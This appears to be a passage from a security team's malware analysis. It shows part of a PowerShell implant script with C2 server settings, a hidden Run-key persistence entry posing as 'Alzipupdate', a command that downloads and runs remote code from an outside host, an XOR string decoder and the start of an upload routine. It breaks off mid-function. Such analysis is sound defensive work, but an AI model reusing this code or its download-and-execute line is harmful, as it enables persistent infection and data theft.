 不安全 | mybobo.mygamesonline.org/flower01/flower01.ps1
$SERVER_ADDR = "http://mybobo.mygamesonline.org/flower01/"
$UP_URI = "post.php"
$upName = "flower01"
$LocalID = "flower01"
$LOG_FILENAME = "flower01.hwp"
$LOG_FILEPATH = "\flower01\"
$TIME_VALUE = 1000*60*60
$EXE = "rundll32.exe"
$MyfuncName = "Run"
$RegValueName = "Alzipupdate"
$RegKey = "HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
$regValue = "cmd.exe /c powershell.exe -windowstyle hidden IEX (New-Object System.Net.WebClient).DownloadString('http://mybobo.mygamesonline.org/flower01/flower01.ps1')"
function decode($encstr)
{
$key = [byte[]]
(0,2,4,3,3,6,4,5,7,6,7,0,5,5,4,3,5,4,3,7,0,7,6,2,6,2,4,6,7,2,4,7,5,5,7,0,7,3,3,3,7,3,3,1,4,2,3,7,0,2,7,7,3,5,1,0,1,4,0,5,0,0,0,0,7,5,1,4,5,4,2,0,6,1,4,7,5,0,1,0,3,0,3,1,3,5,1,2,5,0,1,7,1,4,6
,0,2,3,3,4,2,5,2,5,4,5,7,3,1,0,1,6,4,1,1,2,1,4,1,5,4,2,7,4,5,1,6,4,6,3,6,4,5,0,3,6,4,0,1,6,3,3,5,7,0,5,7,7,2,5,2,7,7,4,7,5,5,0,5,6)
$len = $encstr.Length
$j = 0
$i = 0
$comletter = ""
while($i -lt $len)
{
$j = $j % 160
$asciidec = $encstr[$i] -bxor $key[$j]
$dec = [char]$asciidec
$comletter += $dec
$j++
$i++
}
return $comletter
}
function UpLoadFunc($logpath)
{
$Url = $SERVER_ADDR + $UP_URI
$bReturn = $True
$testpath = Test-Path $logpath
if($testpath -eq $False)
Gcow安全团队